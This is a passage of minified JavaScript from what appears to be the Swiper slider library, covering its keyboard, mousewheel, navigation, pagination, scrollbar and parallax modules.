e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:r,$el:a,$wrapperEl:i,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),a.removeAttr("style"),i.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),d.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){d.extend(A,e)}static get extendedDefaults(){return A}static get defaults(){return _}static get Class(){return u}static get $(){return o}}var D={name:"device",proto:{device:b},static:{device:b}},M={name:"support",proto:{support:c},static:{support:c}};const O={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=a.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)};var P={name:"browser",proto:{browser:O},static:{browser:O}},I={name:"resize",create(){const e=this;d.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){a.addEventListener("resize",this.resize.resizeHandler),a.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){a.removeEventListener("resize",this.resize.resizeHandler),a.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const j={func:a.MutationObserver||a.WebkitMutationObserver,attach(e,t={}){const n=this,r=new(0,j.func)(e=>{if(1===e.length)return void n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(r)},init(){const e=this;if(c.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var B={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){d.extend(this,{observer:{init:j.init.bind(this),attach:j.attach.bind(this),destroy:j.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const N={update(e){const t=this,{slidesPerView:n,slidesPerGroup:r,centeredSlides:a}=t.params,{addSlidesBefore:i,addSlidesAfter:o}=t.params.virtual,{from:s,to:l,slides:c,slidesGrid:u,renderSlide:p,offset:h}=t.virtual;t.updateActiveIndex();const m=t.activeIndex||0;let f,v,g;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",a?(v=Math.floor(n/2)+r+i,g=Math.floor(n/2)+r+o):(v=n+(r-1)+i,g=r+o);const y=Math.max((m||0)-g,0),b=Math.min((m||0)+v,c.length-1),w=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(d.extend(t.virtual,{from:y,to:b,offset:w,slidesGrid:t.slidesGrid}),s===y&&l===b&&!e)return t.slidesGrid!==u&&w!==h&&t.slides.css(f,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:y,to:b,slides:function(){const e=[];for(let t=y;t<=b;t+=1)e.push(c[t]);return e}()}),void S();const E=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let d=s;d<=l;d+=1)(d<y||d>b)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${d}"]`).remove();for(let d=0;d<c.length;d+=1)d>=y&&d<=b&&(void 0===l||e?C.push(d):(d>l&&C.push(d),d<s&&E.push(d)));C.forEach(e=>{t.$wrapperEl.append(p(c[e],e))}),E.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(p(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,w+"px"),S()},renderSlide(e,t){const n=this,r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const a=r.renderSlide?o(r.renderSlide.call(n,e,t)):o(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=a),a},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let r=n+1,a=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);r=n+e.length,a=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const r=e[t],i=r.attr("data-swiper-slide-index");i&&r.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=r}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(r,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var $={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){d.extend(this,{virtual:{update:N.update.bind(this),appendSlide:N.appendSlide.bind(this),prependSlide:N.prependSlide.bind(this),removeSlide:N.removeSlide.bind(this),removeAllSlides:N.removeAllSlides.bind(this),renderSlide:N.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};d.extend(e.params,t),d.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const H={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===o||t.isVertical()&&40===o||34===o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===o||t.isVertical()&&38===o||33===o))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===o||34===o||37===o||39===o||38===o||40===o)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const r=a.innerWidth,i=a.innerHeight,o=t.$el.offset();n&&(o.left-=t.$el[0].scrollLeft);const s=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let t=0;t<s.length;t+=1){const n=s[t];n[0]>=0&&n[0]<=r&&n[1]>=0&&n[1]<=i&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==o&&34!==o&&37!==o&&39!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==o&&39!==o||n)&&(33!==o&&37!==o||!n)||t.slideNext(),(33!==o&&37!==o||n)&&(34!==o&&39!==o||!n)||t.slidePrev()):(33!==o&&34!==o&&38!==o&&40!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==o&&40!==o||t.slideNext(),33!==o&&38!==o||t.slidePrev()),t.emit("keyPress",o)}},enable(){this.keyboard.enabled||(o(r).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(o(r).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var z={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){d.extend(this,{keyboard:{enabled:!1,enable:H.enable.bind(this),disable:H.disable.bind(this),handle:H.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const R={lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>a.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in r;if(!e){const t=r.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&r.implementation&&r.implementation.hasFeature&&!0!==r.implementation.hasFeature("","")&&(e=r.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,r=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=a,a=0),(r||a)&&e.deltaMode&&(1===e.deltaMode?(r*=40,a*=40):(r*=800,a*=800)),r&&!t&&(t=r<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:a}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let a=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(a=o(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!a[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let i=0;const s=n.rtlTranslate?-1:1,l=R.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;i=l.pixelX*s}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;i=l.pixelY}else i=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*s:-l.pixelY;if(0===i)return!0;if(r.invert&&(i=-i),n.params.freeMode){const e={time:d.now(),delta:Math.abs(i),direction:Math.sign(i)},{lastEventBeforeSnap:a}=n.mousewheel,o=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!o){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let a=n.getTranslate()+i*r.sensitivity;const s=n.isBeginning,l=n.isEnd;if(a>=n.minTranslate()&&(a=n.minTranslate()),a<=n.maxTranslate()&&(a=n.maxTranslate()),n.setTransition(0),n.setTranslate(a),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!s&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const r=t.length?t[t.length-1]:void 0,a=t[0];if(t.push(e),r&&(e.delta>r.delta||e.direction!==r.direction))t.splice(0);else if(t.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const r=i>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=d.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,r)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=d.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(o||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),a===n.minTranslate()||a===n.maxTranslate())return!0}}else{const t={time:d.now(),delta:Math.abs(i),direction:Math.sign(i),raw:e},r=n.mousewheel.recentWheelEvents;r.length>=2&&r.shift();const a=r.length?r[r.length-1]:void 0;if(r.push(t),a?(t.direction!==a.direction||t.delta>a.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&d.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const U={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:r}=e.navigation;r&&r.length>0&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,r;t.nextEl&&(n=o(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(r=o(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&r.length>1&&1===e.$el.find(t.prevEl).length&&(r=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),r&&r.length>0&&r.on("click",e.navigation.onPrevClick),d.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]})},destroy(){const e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const W={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el;let i;const s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),i>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const r=e.pagination.bullets;let s,l,d;if(n.dynamicBullets&&(e.pagination.bulletSize=r.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),s=i-e.pagination.dynamicBulletIndex,l=s+(Math.min(r.length,n.dynamicMainBullets)-1),d=(l+s)/2),r.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),a.length>1)r.each((e,t)=>{const r=o(t),a=r.index();a===i&&r.addClass(n.bulletActiveClass),n.dynamicBullets&&(a>=s&&a<=l&&r.addClass(n.bulletActiveClass+"-main"),a===s&&r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),a===l&&r.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=r.eq(i),a=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=r.eq(s),i=r.eq(l);for(let e=s;e<=l;e+=1)r.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(a>=r.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(n.bulletActiveClass+"-main");r.eq(r.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const a=Math.min(r.length,n.dynamicMainBullets+4),i=(e.pagination.bulletSize*a-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,o=t?"right":"left";r.css(e.isHorizontal()?o:"top",i+"px")}}if("fraction"===n.type&&(a.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),a.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(i+1)/s;let o=1,l=1;"horizontal"===t?o=r:l=r,a.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",e,a[0])):e.emit("paginationUpdate",e,a[0]),a[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let a="";if("bullets"===t.type){const i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<i;n+=1)t.renderBullet?a+=t.renderBullet.call(e,n,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(a),e.pagination.bullets=r.find("."+t.bulletClass)}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(a)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=o(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=o(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),d.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const V={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{dragSize:a,trackSize:i,$dragEl:o,$el:s}=t,l=e.params.scrollbar;let d=a,c=(i-a)*r;n?(c=-c,c>0?(d=a-c,c=0):-c+a>i&&(d=i+c)):c<0?(d=a+c,c=0):c+a>i&&(d=i-c),e.isHorizontal()?(o.transform(`translate3d(${c}px, 0, 0)`),o[0].style.width=d+"px"):(o.transform(`translate3d(0px, ${c}px, 0)`),o[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),s[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{s[0].style.opacity=0,s.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="";const a=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,i=e.size/e.virtualSize,o=i*(a/e.size);let s;s="auto"===e.params.scrollbar.dragSize?a*i:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=s+"px":n[0].style.height=s+"px",r[0].style.display=i>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),d.extend(t,{trackSize:a,divider:i,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:r,dragSize:a,trackSize:i,dragStartPos:o}=t;let s;s=(t.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(i-a),s=Math.max(Math.min(s,1),0),n&&(s=1-s);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i,$dragEl:o}=r;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),o.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),i.transition(0),n.hide&&i.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:r,$dragEl:a}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),r.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i}=r;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=d.nextTick(()=>{i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.addEventListener(n.start,e.scrollbar.onDragStart,s),o.addEventListener(n.move,e.scrollbar.onDragMove,s),o.addEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.addEventListener(a.start,e.scrollbar.onDragStart,s),r.addEventListener(a.move,e.scrollbar.onDragMove,s),r.addEventListener(a.end,e.scrollbar.onDragEnd,l))},disableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.removeEventListener(n.start,e.scrollbar.onDragStart,s),o.removeEventListener(n.move,e.scrollbar.onDragMove,s),o.removeEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.removeEventListener(a.start,e.scrollbar.onDragStart,s),r.removeEventListener(a.move,e.scrollbar.onDragMove,s),r.removeEventListener(a.end,e.scrollbar.onDragEnd,l))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,r=e.params.scrollbar;let a=o(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&a.length>1&&1===n.find(r.el).length&&(a=n.find(r.el));let i=a.find("."+e.params.scrollbar.dragClass);0===i.length&&(i=o(`<div class="${e.params.scrollbar.dragClass}"></div>`),a.append(i)),d.extend(t,{$el:a,el:a[0],$dragEl:i,dragEl:i[0]}),r.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Y={setTransform(e,t){const{rtl:n}=this,r=o(e),a=n?-1:1,i=r.attr("data-swiper-parallax")||"0";let s=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const d=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(s||l?(s=s||"0",l=l||"0"):this.isHorizontal()?(s=i,l="0"):(l=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t*a+"%":s*t*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=e}if(null==d)r.transform(`translate3d(${s}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(t));r.transform(`translate3d(${s}, ${l}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:r,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,r)}),n.each((t,n)=>{let i=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(i+=Math.ceil(t/2)-r*(a.length-1)),i=Math.min(Math.max(i,-1),1),o(n).find("[data-swiper-parallax], 